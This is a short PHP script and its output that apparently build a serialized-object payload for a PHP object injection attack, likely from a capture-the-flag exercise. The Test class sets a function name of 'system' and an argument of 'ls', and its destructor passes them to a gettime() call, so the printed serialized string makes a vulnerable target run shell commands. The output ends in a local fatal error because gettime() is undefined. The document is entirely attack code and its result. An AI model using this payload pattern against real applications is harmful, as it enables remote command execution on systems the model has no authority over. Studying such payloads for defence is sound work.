 1 <?php
2 class Test {
3     var $p = "ls";
4     var $func = "system";
5     function __destruct() {
6         if ($this->func != "") {
7             echo gettime($this->func, $this->p);
8         }
9     }
10 }
11
12 $a=new Test();
13 echo serialize($a);
14
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
Fatal error: Uncaught Error: Call to undefined function
gettime() in /box/script.php:7
Stack trace:
#0 [internal function]: Test->__destruct()
#1 {main}
  thrown in /box/script.php on line 7
Exited with error status 255